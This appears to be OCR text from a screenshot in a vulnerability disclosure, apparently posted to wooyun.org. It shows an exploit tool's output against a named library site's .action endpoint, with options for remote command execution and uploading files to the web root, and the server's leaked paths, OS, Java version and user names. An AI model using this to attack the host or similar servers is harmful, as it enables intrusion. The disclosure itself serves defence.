 目标地址: http://mylib.duxiu.com/a/ls.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传
网站物理路径: D:\Tomcat 6.0\slibraryapps\ROOT
java.home: D:\jdk1.6.0_02\jre
java.version: 1.6.0_02
os.name: Windows 2003
os.arch: amd64
os.version: 5.2
user.name: JGPfAHM6sc48m2
user.home: C:\Documents and Settings\Administrator
user.dir: D:\Tomcat 6.0\bin
java.class.version: 50.0
www.wooyun.org